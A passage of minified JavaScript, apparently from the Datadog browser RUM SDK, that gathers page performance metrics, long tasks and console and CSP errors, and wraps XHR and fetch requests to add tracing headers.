0===f?void 0:f.delay),first_input_time:(0,fn.Zj)(null===(p=t.initialViewMetrics.firstInput)||void 0===p?void 0:p.time),first_input_target_selector:null===(h=t.initialViewMetrics.firstInput)||void 0===h?void 0:h.targetSelector,interaction_to_next_paint:(0,fn.Zj)(null===(m=t.commonViewMetrics.interactionToNextPaint)||void 0===m?void 0:m.value),interaction_to_next_paint_time:(0,fn.Zj)(null===(g=t.commonViewMetrics.interactionToNextPaint)||void 0===g?void 0:g.time),interaction_to_next_paint_target_selector:null===(v=t.commonViewMetrics.interactionToNextPaint)||void 0===v?void 0:v.targetSelector,is_active:t.isActive,name:t.name,largest_contentful_paint:(0,fn.Zj)(null===(y=t.initialViewMetrics.largestContentfulPaint)||void 0===y?void 0:y.value),largest_contentful_paint_target_selector:null===(b=t.initialViewMetrics.largestContentfulPaint)||void 0===b?void 0:b.targetSelector,load_event:(0,fn.Zj)(null===(w=t.initialViewMetrics.navigationTimings)||void 0===w?void 0:w.loadEvent),loading_time:jt((0,fn.Zj)(t.commonViewMetrics.loadingTime)),loading_type:t.loadingType,long_task:{count:t.eventCounts.longTaskCount},performance:Ge(t.commonViewMetrics,t.initialViewMetrics),resource:{count:t.eventCounts.resourceCount},time_spent:(0,fn.Zj)(t.duration)},display:t.commonViewMetrics.scroll?{scroll:{max_depth:t.commonViewMetrics.scroll.maxDepth,max_depth_scroll_top:t.commonViewMetrics.scroll.maxDepthScrollTop,max_scroll_height:t.commonViewMetrics.scroll.maxScrollHeight,max_scroll_height_time:(0,fn.Zj)(t.commonViewMetrics.scroll.maxScrollHeightTime)}}:void 0,privacy:{replay_level:e.defaultPrivacyLevel},device:{locale:navigator.language,locales:navigator.languages,time_zone:$e()}};return(0,zn.RI)(t.customTimings)||(S.view.custom_timings=(0,zn.LG)(t.customTimings,fn.Zj)),{rawRumEvent:S,startTime:t.startClocks.relative,duration:t.duration,domainContext:{location:t.location}}}(e,n,c))),e.register(0,({startTime:t,eventType:e})=>{const n=u.findView(t);return n?{type:e,service:n.service,version:n.version,context:n.context,view:{id:n.id,name:n.name}}:Gn.ug}),e.register(1,({startTime:t})=>{var e;return{view:{id:null===(e=u.findView(t))||void 0===e?void 0:e.id}}}),function(t,e,n,r,i,o,a,c){function u(o,a,c){const u=function(t,e,n,r,i,o,a=(0,fn.M8)(),c){function u(){t.notify(3,{id:f,name:_,context:y.getContext(),startClocks:a,sessionIsActive:w})}function l(){u(),T()}function d(){E(),u(),g+=1;const e=void 0===m?(0,fn.nx)():m.timeStamp;t.notify(4,{customTimings:h,documentVersion:g,id:f,name:_,service:x,version:S,context:y.getContext(),loadingType:o,location:v,startClocks:a,commonViewMetrics:M(),initialViewMetrics:N,duration:(0,fn.vk)(a.timeStamp,e),isActive:void 0===m,sessionIsActive:w,eventCounts:L})}const f=s(),p=new un.cP,h={};let m,g=0;const v=(0,zn.yG)(i),y=b();let w=!0,_=null==c?void 0:c.name;const x=(null==c?void 0:c.service)||r.service,S=(null==c?void 0:c.version)||r.version,k=null==c?void 0:c.context;k&&y.setContext(k);const C={id:f,name:_,startClocks:a,service:x,version:S,context:k};t.notify(1,C),t.notify(2,C);const{throttled:T,cancel:E}=(0,Kn.n)(d,3e3,{leading:!1}),{setLoadEvent:A,setViewEnd:I,stop:R,stopINPTracking:O,getCommonViewMetrics:M}=function(t,e,n,r,i,o,a){const s={},{stop:c,setLoadEvent:u}=function(t,e,n,r,o,a){function c(){if(!l&&!u&&d.length>0){const e=Math.max(...d);e<f.timeStamp-a.relative&&(t=e,s.loadingTime=t,i())}var t}let u=o===Nn,l=!0;const d=[],f=Ue(r,a),{stop:p}=Wt(t,e,n,r,t=>{l&&(l=!1,t.hadActivity&&d.push((0,fn.vk)(a.timeStamp,t.end)),c())});return{stop(){p(),f.stop()},setLoadEvent(t){u&&(u=!1,d.push(t),c())}}}(t,e,n,r,o,a),{stop:l}=function(t,e,n,r=function(t,e=Vi){
return new un.cP(n=>{if(window.ResizeObserver){const r=(0,Kn.n)(function(){n.notify(function(){const t=Fe(),{height:e}=He();return{scrollHeight:Math.round((document.scrollingElement||document.documentElement).scrollHeight),scrollDepth:Math.round(e+t),scrollTop:t}}())},e,{leading:!1,trailing:!0}),i=document.scrollingElement||document.documentElement,o=new ResizeObserver((0,yn.dm)(r.throttled));i&&o.observe(i);const a=(0,Fn.q)(t,window,"scroll",r.throttled,{passive:!0});return()=>{r.cancel(),o.disconnect(),a.stop()}}})}(t)){let i=0,o=0,a=0;const s=r.subscribe(({scrollDepth:t,scrollTop:r,scrollHeight:s})=>{let c=!1;if(t>i&&(i=t,c=!0),s>o){o=s;const t=(0,fn.$S)();a=(0,fn.vk)(e.relative,t),c=!0}c&&n({maxDepth:Math.min(i,o),maxDepthScrollTop:r,maxScrollHeight:o,maxScrollHeightTime:a})});return{stop:()=>s.unsubscribe()}}(r,a,t=>{s.scroll=t}),{stop:d}=function(t,e,n){if(!$t(ti.LAYOUT_SHIFT)||!("WeakRef"in window))return{stop:Kn.l};let r,i=0;n({value:0});const o=function(){let t,e,n=0,r=0;return{update(i){let o;return void 0===t||i.startTime-e>=Ni||i.startTime-t>=Pi?(t=e=i.startTime,r=n=i.value,o=!0):(n+=i.value,e=i.startTime,o=i.value>r,o&&(r=i.value)),{cumulatedValue:n,isMaxValue:o}}}}(),a=Dt(t,{type:ti.LAYOUT_SHIFT,buffered:!0}).subscribe(a=>{var s;for(const c of a){if(c.hadRecentInput||c.startTime<e)continue;const{cumulatedValue:a,isMaxValue:u}=o.update(c);if(u){const t=qe(c.sources);r={target:(null==t?void 0:t.node)?new WeakRef(t.node):void 0,time:(0,fn.vk)(e,c.startTime),previousRect:null==t?void 0:t.previousRect,currentRect:null==t?void 0:t.currentRect,devicePixelRatio:window.devicePixelRatio}}if(a>i){i=a;const e=null===(s=null==r?void 0:r.target)||void 0===s?void 0:s.deref();n({value:(0,er.LI)(i,4),targetSelector:e&&Kt(e,t.actionNameAttribute),time:null==r?void 0:r.time,previousRect:(null==r?void 0:r.previousRect)?Be(r.previousRect):void 0,currentRect:(null==r?void 0:r.currentRect)?Be(r.currentRect):void 0,devicePixelRatio:null==r?void 0:r.devicePixelRatio})}}});return{stop(){a.unsubscribe()}}}(r,a.relative,t=>{s.cumulativeLayoutShift=t,i()}),{stop:f,getInteractionToNextPaint:p,setViewEnd:h}=function(t,e,n){function r(n){for(const t of n)t.interactionId&&t.startTime>=e&&t.startTime<=a&&s.process(t);const r=s.estimateP98Interaction();r&&r.duration!==l&&(l=r.duration,u=(0,fn.vk)(e,r.startTime),c=function(t){const e=yi.get(t);return yi.delete(t),e}(r.startTime),!c&&r.target&&qt(r.target)&&(c=Kt(r.target,t.actionNameAttribute)))}if(!($t(ti.EVENT)&&window.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype))return{getInteractionToNextPaint(){},setViewEnd:Kn.l,stop:Kn.l};const{getViewInteractionCount:i,stopViewInteractionCount:o}=function(t){function e(){return Ui()-n}"interactionCount"in performance||ji||(ji=new window.PerformanceObserver((0,yn.dm)(t=>{t.getEntries().forEach(t=>{const e=t;e.interactionId&&(Di=Math.min(Di,e.interactionId),$i=Math.max($i,e.interactionId),Li=($i-Di)/7+1)})})),ji.observe({type:"event",buffered:!0,durationThreshold:0}));const n=t===Nn?0:Ui();let r={stopped:!1};return{getViewInteractionCount:()=>r.stopped?r.interactionCount:e(),stopViewInteractionCount(){r={stopped:!0,interactionCount:e()}}}}(n);let a=1/0;const s=function(t){function e(){n.sort((t,e)=>e.duration-t.duration).splice(10)}const n=[];return{process(t){const r=n.findIndex(e=>t.interactionId===e.interactionId),i=n[n.length-1];-1!==r?t.duration>n[r].duration&&(n[r]=t,e()):(n.length<10||t.duration>i.duration)&&(n.push(t),e())},estimateP98Interaction(){const e=Math.min(n.length-1,Math.floor(t()/50));return n[e]}}}(i);let c,u,l=-1;const d=Dt(t,{type:ti.FIRST_INPUT,buffered:!0}).subscribe(r),f=Dt(t,{type:ti.EVENT,durationThreshold:40,buffered:!0}).subscribe(r);return{getInteractionToNextPaint:()=>l>=0?{value:Math.min(l,qi),targetSelector:c,time:u}:i()?{value:0}:void 0,setViewEnd(t){a=t,o()},stop(){f.unsubscribe(),d.unsubscribe()}}}(r,a.relative,o);return{stop(){c(),d(),l()},stopINPTracking:f,setLoadEvent:u,setViewEnd:h,getCommonViewMetrics:()=>(s.interactionToNextPaint=p(),s)}}(t,e,n,r,l,o,a),{stop:P,initialViewMetrics:N}=o===Nn?function(t,e,n,r){const i={},{stop:o}=function(t,e,n=Me){return function(t,e){let n;const{stop:r}=(0,Ti.H)(t,"complete",()=>{n=(0,nr.wg)(()=>e())});return{stop(){r(),(0,nr.DJ)(n)}}}(t,()=>{const t=n();(function(t){return t.loadEventEnd<=0})(t)||e(function(t){return{domComplete:t.domComplete,domContentLoaded:t.domContentLoadedEventEnd,domInteractive:t.domInteractive,loadEvent:t.loadEventEnd,firstByte:t.responseStart>=0&&t.responseStart<=(0,fn.$S)()?t.responseStart:void 0}}(t))})}(t,t=>{n(t.loadEvent),i.navigationTimings=t,r()}),a=Ue(t,e),{stop:s}=function(t,e){return{stop:Dt(t,{type:ti.PAINT,buffered:!0}).subscribe(t=>{const n=t.find(t=>"first-contentful-paint"===t.name&&t.startTime<e.timeStamp&&t.startTime<Ii);var o;n&&(o=n.startTime,i.firstContentfulPaint=o,r())}).unsubscribe}}(t,a),{stop:c}=function(t,e,n){let o=1/0;const{stop:a}=(0,Fn.l)(t,n,["pointerdown","keydown"],t=>{o=t.timeStamp},{capture:!0,once:!0});let s=0;const c=Dt(t,{type:ti.LARGEST_CONTENTFUL_PAINT,buffered:!0}).subscribe(n=>{const a=(0,or.Uk)(n,t=>t.entryType===ti.LARGEST_CONTENTFUL_PAINT&&t.startTime<o&&t.startTime<e.timeStamp&&t.startTime<Ri&&t.size>s);if(a){let e;a.element&&(e=Kt(a.element,t.actionNameAttribute)),c={value:a.startTime,targetSelector:e,resourceUrl:(u=a,""===u.url?void 0:u.url)},i.largestContentfulPaint=c,r(),s=a.size}var c,u});return{stop(){a(),c.unsubscribe()}}}(t,a,window),{stop:u}=function(t,e){const n=Dt(t,{type:ti.FIRST_INPUT,buffered:!0}).subscribe(n=>{const o=n.find(t=>t.startTime<e.timeStamp);if(o){const e=(0,fn.vk)(o.startTime,o.processingStart);let n;o.target&&qt(o.target)&&(n=Kt(o.target,t.actionNameAttribute)),a={delay:e>=0?e:0,time:o.startTime,targetSelector:n},i.firstInput=a,r()}var a});return{stop(){n.unsubscribe()}}}(t,a);return{stop(){o(),s(),c(),u(),a.stop()},initialViewMetrics:i}}(r,a,A,l):{stop:Kn.l,initialViewMetrics:{}};o===Ln&&function(t,e,n){var r,i;r=t.relative,i=t=>{e.firstContentfulPaint=t,e.largestContentfulPaint={value:t},n()},requestAnimationFrame(()=>{requestAnimationFrame(()=>{i((0,fn.vk)(r,(0,fn.$S)()))})})}(a,N,l);const{stop:j,eventCounts:L}=function(t,e,n){const{stop:r,eventCounts:i}=Lt({lifeCycle:t,isChildEvent:t=>t.view.id===e,onChange:n});return{stop:r,eventCounts:i}}(t,f,l),D=(0,nr.yb)(d,Fi),$=t.subscribe(11,t=>{t.reason===Nr.y5.UNLOADING&&d()});return d(),y.changeObservable.subscribe(l),{get name(){return _},service:x,version:S,contextManager:y,stopObservable:p,end(e={}){var n,r;m||(m=null!==(n=e.endClocks)&&void 0!==n?n:(0,fn.M8)(),w=null===(r=e.sessionIsActive)||void 0===r||r,t.notify(5,{endClocks:m}),t.notify(6,{endClocks:m}),(0,nr.vG)(D),I(m.relative),R(),$.unsubscribe(),d(),(0,nr.wg)(()=>{this.stop()},zi))},stop(){P(),j(),O(),p.notify()},addTiming(t,e){if(m)return;const n=(0,fn.pu)(e)?e:(0,fn.vk)(a.timeStamp,e);h[function(t){const e=t.replace(/[^a-zA-Z0-9-_.@$]/g,"_");return e!==t&&Mn.Vy.warn(`Invalid timing name: ${t}, sanitized to: ${e}`),e}(t)]=n,l()},setViewName(t){_=t,d()}}}(e,n,r,i,t,o,a,c);return l.add(u),u.stopObservable.subscribe(()=>{l.delete(u)}),u}const l=new Set;let d,f,p=u(Nn,(0,fn.Oc)(),c);return e.subscribe(10,()=>{p=u(jn,void 0,{name:p.name,service:p.service,version:p.version,context:p.contextManager.getContext()})}),e.subscribe(9,()=>{p.end({sessionIsActive:!1})}),a&&(f=function(t){return t.subscribe(({oldLocation:t,newLocation:e})=>{var n,r;r=e,((n=t).pathname!==r.pathname||!function(t){const e=t.substring(1);return""!==e&&!!document.getElementById(e)}(r.hash)&&We(r.hash)!==We(n.hash))&&(p.end(),p=u(jn))})}(o),i.trackBfcacheViews&&(d=function(t){const{stop:e}=(0,Fn.q)(t,window,"pageshow",t=>{t.persisted&&(t=>{p.end();const e=(0,fn.FR)(t.timeStamp);p=u(Ln,e,void 0)})(t)},{capture:!0});return e}(i))),{addTiming(t,e=(0,fn.nx)()){p.addTiming(t,e)},startView(t,e){p.end({endClocks:e}),p=u(jn,e,t)},setViewContext(t){p.contextManager.setContext(t)},setViewContextProperty(t,e){p.contextManager.setContextProperty(t,e)},setViewName(t){p.setViewName(t)},getViewContext:()=>p.contextManager.getContext(),stop(){f&&f.unsubscribe(),d&&d(),p.end(),l.forEach(t=>t.stop())}}}(r,t,i,o,n,a,!n.trackViewsManually,l)}(m,v,t,location,$,F,q,e,K,r);h.push(pt);const{stop:ht}=function(t,e,n){if(!n.enabled||!(0,er.ic)(t.initialViewMetricsTelemetrySampleRate))return{stop:Kn.l};const{unsubscribe:r}=e.subscribe(4,({initialViewMetrics:t})=>{var e,n;t.largestContentfulPaint&&t.navigationTimings&&((0,bn.Gk)("Initial view metrics",{metrics:(e=t.largestContentfulPaint,n=t.navigationTimings,{lcp:{value:e.value},navigation:{domComplete:n.domComplete,domContentLoaded:n.domContentLoaded,domInteractive:n.domInteractive,firstByte:n.firstByte,loadEvent:n.loadEvent}})}),r())});return{stop:r}}(t,m,E);h.push(ht);const{stop:mt}=Ne(m,t,Z);if(h.push(mt),t.trackLongTasks)if($t(ti.LONG_ANIMATION_FRAME)){const{stop:e}=function(t,e){const n=Dt(e,{type:ti.LONG_ANIMATION_FRAME,buffered:!0}).subscribe(e=>{for(const n of e){const e=(0,fn.FR)(n.startTime),r={date:e.timeStamp,long_task:{id:s(),entry_type:"long-animation-frame",duration:(0,fn.Zj)(n.duration),blocking_duration:(0,fn.Zj)(n.blockingDuration),first_ui_event_timestamp:(0,fn.Zj)(n.firstUIEventTimestamp),render_start:(0,fn.Zj)(n.renderStart),style_and_layout_start:(0,fn.Zj)(n.styleAndLayoutStart),start_time:(0,fn.Zj)(n.startTime),scripts:n.scripts.map(t=>({duration:(0,fn.Zj)(t.duration),pause_duration:(0,fn.Zj)(t.pauseDuration),forced_style_and_layout_duration:(0,fn.Zj)(t.forcedStyleAndLayoutDuration),start_time:(0,fn.Zj)(t.startTime),execution_start:(0,fn.Zj)(t.executionStart),source_url:t.sourceURL,source_function_name:t.sourceFunctionName,source_char_position:t.sourceCharPosition,invoker:t.invoker,invoker_type:t.invokerType,window_attribution:t.windowAttribution}))},type:Pn.LONG_TASK,_dd:{discarded:!1}};t.notify(12,{rawRumEvent:r,startTime:e.relative,duration:n.duration,domainContext:{performanceEntry:n}})}});return{stop:()=>n.unsubscribe()}}(m,t);h.push(e)}else!function(t,e){Dt(e,{type:ti.LONG_TASK,buffered:!0}).subscribe(n=>{for(const r of n){if(r.entryType!==ti.LONG_TASK)break;if(!e.trackLongTasks)break;const n=(0,fn.FR)(r.startTime),i={date:n.timeStamp,long_task:{id:s(),entry_type:"long-task",duration:(0,fn.Zj)(r.duration)},type:Pn.LONG_TASK,_dd:{discarded:!1}};t.notify(12,{rawRumEvent:i,startTime:n.relative,duration:r.duration,domainContext:{performanceEntry:r}})}})}(m,t);const{addError:gt}=function(t,e,n){const r=new un.cP;return n.subscribe(t=>{0===t.type&&r.notify(t.error)}),function(t){(function(t){const e=t.map(t=>(_i[t]||(_i[t]=function(t){return new un.cP(e=>{const n=Mn.JZ[t];return Mn.JZ[t]=(...r)=>{n.apply(console,r);const i=(0,xn.uC)("console error");(0,yn.um)(()=>{e.notify(function(t,e,n){const r=t.map(t=>function(t){return"string"==typeof t?(0,Sn.a)(t):(0,mn.bJ)(t)?(0,xn.NR)((0,pn.T)(t)):(0,wi.s)((0,Sn.a)(t),void 0,2)}(t)).join(" ");if(e===Mn.bP.error){const i=t.find(mn.bJ),o=(0,mn.As)({originalError:i,handlingStack:n,startClocks:(0,fn.M8)(),source:gn.g.CONSOLE,handling:"handled",nonErrorPrefix:"Provided",useFallbackStack:!1});return o.message=r,{api:e,message:r,handlingStack:n,error:o}}return{api:e,message:r,error:void 0,handlingStack:n}}(r,t,i))})},()=>{Mn.JZ[t]=n}})}(t)),_i[t]));return(0,un.Fx)(...e)})([Mn.bP.error]).subscribe(e=>t.notify(e.error))}(r),function(t,e){(function(t,e){const n=[];e.includes(xi)&&n.push(function(t){return new un.cP(e=>{const{stop:n}=(0,Fn.q)(t,document,"securitypolicyviolation",t=>{e.notify(function(t){const e=`'${t.blockedURI}' blocked by '${t.effectiveDirective}' directive`;return Te({type:t.effectiveDirective,message:`${xi}: ${e}`,originalError:t,csp:{disposition:t.disposition},stack:Ee(t.effectiveDirective,t.originalPolicy?`${e} of the policy "${u(t.originalPolicy,100,"...")}"`:"no policy",t.sourceFile,t.lineNumber,t.columnNumber)})}(t))});return n})}(t));const r=e.filter(t=>t!==xi);return r.length&&n.push(function(t){return new un.cP(e=>{if(!window.ReportingObserver)return;const n=(0,yn.dm)(t=>t.forEach(t=>e.notify(function(t){const{type:e,body:n}=t;return Te({type:n.id,message:`${e}: ${n.message}`,originalError:t,stack:Ee(n.id,n.message,n.sourceFile,n.lineNumber,n.columnNumber)})}(t)))),r=new window.ReportingObserver(n,{types:t,buffered:!0});return r.observe(),()=>{r.disconnect()}})}(r)),(0,un.Fx)(...n)})(t,[xi,"intervention"]).subscribe(t=>e.notify(t))}(e,r),r.subscribe(e=>t.notify(14,{error:e})),function(t){return t.subscribe(14,({error:e})=>{t.notify(12,function(t){const e={date:t.startClocks.timeStamp,error:{id:s(),message:t.message,source:t.source,stack:t.stack,handling_stack:t.handlingStack,component_stack:t.componentStack,type:t.type,handling:t.handling,causes:t.causes,source_type:"browser",fingerprint:t.fingerprint,csp:t.csp},type:Pn.ERROR,context:t.context},n={error:t.originalError,handlingStack:t.handlingStack};return{rawRumEvent:e,startTime:t.startClocks.relative,domainContext:n}}(e))}),{addError({error:e,handlingStack:n,componentStack:r,startClocks:i,context:o}){const a=(0,mn.As)({originalError:e,handlingStack:n,componentStack:r,startClocks:i,nonErrorPrefix:"Provided",source:gn.g.CUSTOM,handling:"handled"});a.context=(0,_n.kg)(a.context,o),t.notify(14,{error:a})}}}(t)}(m,t,c);c.unbuffer(),function(t,e,n,r,i){const o=function(t,e,n,r){return{clearTracingIfNeeded:ut,traceFetch:i=>lt(t,i,e,n,r,t=>{var e;if(i.input instanceof Request&&!(null===(e=i.init)||void 0===e?void 0:e.headers))i.input=new Request(i.input),Object.keys(t).forEach(e=>{i.input.headers.append(e,t[e])});else{i.init=(0,zn.yG)(i.init);const e=[];i.init.headers instanceof Headers?i.init.headers.forEach((t,n)=>{e.push([n,t])}):Array.isArray(i.init.headers)?i.init.headers.forEach(t=>{e.push(t)}):i.init.headers&&Object.keys(i.init.headers).forEach(t=>{e.push([t,i.init.headers[t]])}),i.init.headers=e.concat((0,or.WP)(t))}}),traceXhr:(i,o)=>lt(t,i,e,n,r,t=>{Object.keys(t).forEach(e=>{o.setRequestHeader(e,t[e])})})}}(e,n,r,i);!function(t,e,n){(function(t){return Vr||(Vr=function(t){return new un.cP(e=>{const{stop:n}=(0,dn.H)(XMLHttpRequest.prototype,"open",wt),{stop:r}=(0,dn.H)(XMLHttpRequest.prototype,"send",n=>{!function({target:t,parameters:[e],handlingStack:n},r,i){const o=Fr.get(t);if(!o)return;const a=o;a.state="start",a.startClocks=(0,fn.M8)(),a.isAborted=!1,a.xhr=t,a.handlingStack=n,a.body=e;let s=!1;const{stop:c}=(0,dn.H)(t,"onreadystatechange",()=>{t.readyState===XMLHttpRequest.DONE&&u()}),u=()=>{if(l(),c(),s)return;s=!0;const e=o;e.state="complete",e.duration=(0,fn.vk)(a.startClocks.timeStamp,(0,fn.nx)()),e.status=t.status,i.notify((0,zn.yG)(e))},{stop:l}=(0,Fn.q)(r,t,"loadend",u);i.notify(a)}(n,t,e)},{computeHandlingStack:!0}),{stop:i}=(0,dn.H)(XMLHttpRequest.prototype,"abort",_t);return()=>{n(),r(),i()}})}(t)),Vr})(e).subscribe(e=>{const r=e;if(Mt(r.url))switch(r.state){case"start":n.traceXhr(r,r.xhr),r.requestIndex=Nt(),t.notify(7,{requestIndex:r.requestIndex,url:r.url});break;case"complete":n.clearTracingIfNeeded(r),t.notify(8,{duration:r.duration,method:r.method,requestIndex:r.requestIndex,spanId:r.spanId,startClocks:r.startClocks,status:r.status,traceId:r.traceId,traceSampled:r.traceSampled,type:Zr,url:r.url,xhr:r.xhr,isAborted:r.isAborted,handlingStack:r.handlingStack,body:r.body})}})}(t,e,o),function(t,e){S().subscribe(n=>{const r=n;if(Mt(r.url))switch(r.state){case"start":e.traceFetch(r),r.requestIndex=Nt(),t.notify(7,{requestIndex:r.requestIndex,url:r.url});break;case"resolve":!function(t,e){const n=t.response&&(0,Kr.i)(t.response);n&&n.body?function(t,e){function n(){r.cancel().catch(Kn.l),e()}const r=t.getReader();let i=0;!function t(){r.read().then((0,yn.dm)(e=>{e.done?n():(i+=e.value.length,i>1/0?n():t())}),(0,yn.dm)(()=>e()))}()}(n.body,()=>{e((0,fn.vk)(t.startClocks.timeStamp,(0,fn.nx)()))}):e((0,fn.vk)(t.startClocks.timeStamp,(0,fn.nx)()))}(r,n=>{var i;e.clearTracingIfNeeded(r),t.notify(8,{duration:n,method:r.method,requestIndex:r.requestIndex,responseType:r.responseType,spanId:r.spanId,startClocks:r.startClocks,status:r.status,traceId:r.traceId,traceSampled:r.traceSampled,type:Gr,url:r.url,response:r.response,init:r.init,input:r.input,isAborted:r.isAborted,handlingStack:r.handlingStack,body:null===(i=r.init)||void 0===i?void 0:i.body})})}})}(t,o)}(m,t,A,Q,tt);const vt=function(t,e,n){function r(n){(function(t){return!e.wasInPageStateDuringPeriod("frozen",t.startClocks.relative,t.duration)})(n)&&t.notify(12,f(n))}return{addOperationStepVital(e,n,r,i){if(!(0,Bn.sr)(Bn.R9.FEATURE_OPERATION_VITAL))return;const{operationKey:o,context:a,description:s}=r||{},c={name:e,type:"operation_step",operationKey:o,failureReason:i,stepType:n,startClocks:(0,fn.M8)(),context:(0,Sn.a)(a),description:s};t.notify(12,f(c))},addDurationVital:r,startDurationVital:(t,e={})=>l(n,t,e),stopDurationVital(t,e={}){d(r,n,t,e)}}}(m,Z,a),xt=function(t,e,n,r,i){return{get(o){const a=n.findView(o),s=i.findUrl(o),c=e.findTrackedSession(o);if(c&&a&&s){const e=r.findActionId(o);return{application_id:t,session_id:c.id,user_action:e?{id:e}:void 0,view:{id:a.id,name:a.name,referrer:s.referrer,url:s.url}}}}}}(t.applicationId,A,K,et,Y);return h.push(()=>n.stop()),{addAction:nt,addEvent:rt,addError:gt,addTiming:ot,addFeatureFlagEvaluation:J.addFeatureFlagEvaluation,startView:at,setViewContext:ct,setViewContextProperty:dt,getViewContext:ft,setViewName:st,lifeCycle:m,viewHistory:K,session:A,stopSession:()=>A.expire(),getInternalContext:xt.get,startDurationVital:vt.startDurationVital,stopDurationVital:vt.stopDurationVital,addDurationVital:vt.addDurationVital,addOperationStepVital:vt.addOperationStepVital,globalContext:X,userContext:Q,accountContext:tt,telemetry:E,stop(){h.forEach(t=>t())},hooks:v}}function cn(t,{session:e,viewContext:n,errorType:r}){const i=e?e.id:"no-session-id",o=[];void 0!==r&&o.push("error-type="+r),n&&(o.push("seed="+n.id),o.push("from="+n.startClocks.timeStamp));const a=function(t){const e=t.site,n=t.subdomain||function(t){switch(t.site){case yr.NW:case yr.dV:return"app";case yr.Bb:return"dd";default:return}}(t);return`https://${n?n+".":""}${e}`}(t);return`${a}${"/rum/replay/sessions/"+i}?${o.join("&")}`}n.d(e,{X2:()=>Dn,eT:()=>di,o:()=>li,$m:()=>si,NT:()=>ci,Wd:()=>ui,bb:()=>Pn,do:()=>ti,yF:()=>ii,wI:()=>zt,W3:()=>yt,PJ:()=>ie,dT:()=>ae,$4:()=>Ht,Gn:()=>Ve,zL:()=>Fe,dx:()=>cn,rf:()=>ue,pB:()=>He,wR:()=>Ft,g1:()=>ze,XS:()=>Bt,p_:()=>Vt,$5:()=>ot,AB:()=>vt,jR:()=>oe,ei:()=>Pt,Ie:()=>se,rJ:()=>sn,s5:()=>$t});var un=n(275);const ln={GRANTED:"granted",NOT_GRANTED:"not-granted"};var dn=n(801),fn=n(749),pn=n(511),hn=n(61),mn=n(945),gn=n(314),vn=n(452),yn=n(315),bn=n(534),wn=n(322),_n=n(995),xn=n(468),Sn=n(520);const kn="userContext",Cn="globalContext",Tn="accountContext",En="getContext",An="setContext",In="setContextProperty",Rn="removeContextProperty",On="clearContext";var Mn=n(875);const Pn={ACTION:"action",ERROR:"error",LONG_TASK:"long_task",VIEW:"view",RESOURCE:"resource",VITAL:"vital"},Nn="initial_load",jn="route_change",Ln="bf_cache",Dn={CLICK:"click",CUSTOM:"custom"},$n="error_click",Un="dead_click",qn="duration";var Bn=n(188);const Vn=/([\w-]+)\s*=\s*([^;]+)/g;var Fn=n(197),zn=n(187);const Hn=[];var Wn=n(166),Gn=n(339),Zn=n(362),Kn=n(474),Yn=n(877);let Jn,Xn,Qn;var tr=n(262),er=n(713),nr=n(636),rr=n(760);const ir="_dd_s";var or=n(75);const ar=4*fn.MA,sr=15*fn.iW,cr=fn.$H,ur="cookie",lr="local-storage",dr=/^([a-zA-Z]+)=([a-z0-9-]+)$/,fr=fn.OY,pr=[];let hr;const mr=fn.OY,gr=["chrome-extension://","moz-extension://"],vr="Running the Browser SDK in a Web extension content script is discouraged and will be forbidden in a future major release unless the `allowedTrackingOrigins` option is provided.";var yr=n(858);const br={ALLOW:"allow",MASK:"mask",MASK_USER_INPUT:"mask-user-input",MASK_UNLESS_ALLOWLISTED:"mask-unless-allowlisted"},wr={ALL:"all",SAMPLED:"sampled"},_r=new Map,xr=["tracecontext","datadog"],Sr=/[a-zA-Z_$]/,kr=/[a-zA-Z0-9_$]/,Cr=/[0-9]/,Tr=/[a-fA-F0-9]/,Er={0:()=>!1,1:()=>!1,2:t=>Sr.test(t),3:t=>kr.test(t),4:t=>"."===t,5:t=>"["===t,6:t=>"]"===t,7:t=>Cr.test(t),8:t=>"'\"".includes(t),9:(t,e)=>t===e.quote,10:()=>!0,11:t=>"\\"===t,12:(t,e)=>void 0===e.escapeSequence?(e.quote+"/\\bfnrtu").includes(t):!!(e.escapeSequence.startsWith("u")&&e.escapeSequence.length<5)&&Tr.test(t)},Ar={0:[2,5],1:[],2:[3,4,5,1],3:[3,4,5,1],4:[2],5:[8,7],6:[4,5,1],7:[7,6],8:[11,9,10],9:[6],10:[11,9,10],11:[12],12:[12,11,9,10]},Ir=[2,3,7,10],Rr=[4,5,6],Or={'"':'"',"'":"'","/":"/","\\":"\\",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},Mr=["applicationId","service","env","version","sessionSampleRate","sessionReplaySampleRate","defaultPrivacyLevel","enablePrivacyForActionName","traceSampleRate","trackSessionAcrossSubdomains","allowedTracingUrls","allowedTrackingOrigins"];var Pr=n(769),Nr=n(887),jr=n(586);const Lr=class{constructor(){this.callbacks={}}notify(t,e){const n=this.callbacks[t];n&&n.forEach(t=>t(e))}subscribe(t,e){return this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(e),{unsubscribe:()=>{this.callbacks[t]=this.callbacks[t].filter(t=>e!==t)}}}},Dr=1/0,$r=fn.iW;let Ur=null;const qr=new Set,Br=ar;let Vr;const Fr=new WeakMap,zr="xhr",Hr="fetch",Wr="other",Gr=Hr,Zr=zr;var Kr=n(295);const Yr="initial_document",Jr=[["document",t=>Yr===t],[zr,t=>"xmlhttprequest"===t],[Hr,t=>"fetch"===t],["beacon",t=>"beacon"===t],["css",(t,e)=>/\.css$/i.test(e)],["js",(t,e)=>/\.js$/i.test(e)],["image",(t,e)=>["image","img","icon"].includes(t)||null!==/\.(gif|jpg|jpeg|tiff|png|svg|ico)$/i.exec(e)],["font",(t,e)=>null!==/\.(woff|eot|woff2|ttf)$/i.exec(e)],["media",(t,e)=>["audio","video"].includes(t)||null!==/\.(mp3|mp4)$/i.exec(e)]],Xr=/data:(.+)?(;base64)?,/g;let Qr=1;var ti;let ei;!function(t){t.EVENT="event",t.FIRST_INPUT="first-input",t.LARGEST_CONTENTFUL_PAINT="largest-contentful-paint",t.LAYOUT_SHIFT="layout-shift",t.LONG_TASK="longtask",t.LONG_ANIMATION_FRAME="long-animation-frame",t.NAVIGATION="navigation",t.PAINT="paint",t.RESOURCE="resource",t.VISIBILITY_STATE="visibility-state"}(ti||(ti={}));const ni="data-dd-excluded-activity-mutations",ri="data-dd-action-name",ii=[ri,"data-testid","data-test","data-qa","data-cy","data-test-id","data-qa-id","data-testing","data-component","data-element","data-source-file"],oi=[Jt,function(t){if(t.id&&!Yt(t.id))return"#"+CSS.escape(t.id)}],ai=[Jt,function(t){if("BODY"===t.tagName)return;const e=t.classList;for(let n=0;n<e.length;n+=1){const r=e[n];if(!Yt(r))return`${CSS.escape(t.tagName)}.${CSS.escape(r)}`}},function(t){return 